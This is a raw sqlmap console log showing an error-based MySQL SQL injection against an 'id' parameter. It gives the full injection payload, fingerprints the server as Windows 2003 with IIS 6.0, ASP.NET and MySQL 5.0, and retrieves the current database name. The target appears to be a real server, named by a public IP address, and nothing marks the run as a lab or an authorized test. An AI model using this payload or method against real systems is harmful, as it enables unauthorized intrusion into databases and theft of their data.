 sqlmap
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 698 FROM(SELECT COUNT(*),CONCAT(CHAR(58,103,103,9
9,58),(SELECT (CASE WHEN (698=698) THEN 1 ELSE 0 END)),CHAR(58,116,102,99,58),FL
OOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'inOU'='inOU
---
[17:11:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:11:31] [INFO] fetching current database
[17:11:33] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[17:11:33] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[17:11:33] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.59.205.41'
[*] shutting down at: 17:11:33
C:\Python27\sqlmap>